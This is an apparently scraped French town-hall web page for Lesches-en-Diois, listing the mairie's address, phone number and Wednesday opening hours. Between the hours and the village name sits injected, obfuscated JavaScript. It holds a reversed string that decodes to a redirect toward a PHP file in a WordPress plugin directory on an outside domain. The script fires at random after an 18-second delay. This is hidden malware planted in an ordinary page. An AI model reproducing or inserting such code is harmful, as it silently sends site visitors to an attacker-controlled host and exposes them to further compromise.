
La mairie
Le Village
26310 Lesches-en-Diois
04 75 21 41 86
Heures d'ouverture :
Le mercredi de 10 heures à 12 heures.
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=
["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}ton="true">
Lesches-en-Diois